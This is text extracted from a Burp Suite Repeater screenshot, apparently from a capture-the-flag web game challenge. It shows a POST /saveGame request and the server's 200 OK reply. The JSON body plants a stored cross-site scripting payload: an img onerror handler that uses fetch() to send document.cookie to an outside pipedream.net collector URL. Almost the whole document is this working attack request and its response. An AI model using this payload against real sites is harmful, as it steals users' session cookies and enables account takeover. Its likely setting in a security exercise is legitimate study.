 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://apse2021.cstec.kr:4423 ?
Request
Raw Params Headers Hex
POST /saveGame HTTP/1.1
Host: apse2021.cstec.kr:4423
Content-Length: 192
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://apse2021.cstec.kr:4423
Referer: http://apse2021.cstec.kr:4423/
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _ga_5GM0V5YRZF=GS1.1.1635211142.4.1.1635211154.0;
_ga=GA1.1.328463276.1632527974; fileName=176891c3-8515-4fe3-a67f-f6268cd6f1a1;
_ga_5HZ5ZHM1M2=GS1.1.1660189240.2.1.1660190426.0
Connection: close
{"data":{"score":0,"accelateIntervalTime":10000,"dropIntervalTime":1000,
"gameScoreTag":{
"innerHTML":"<img/src/onerror='fetch(`https://en8huimvfimzq.x.pipedream.net?q=`+docu
ment.cookie)'>"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 60
ETag: W/"3c-JLvWY47jY24VKxwbUTlwbK1iW0o"
Date: Thu, 11 Aug 2022 04:01:09 GMT
Connection: close
{"state":"ok","code":"ad61ca64-47fd-4581-900b-b11c3f03b216"}
? < + > Type a search term 0 matches
Done 267 bytes | 7 millis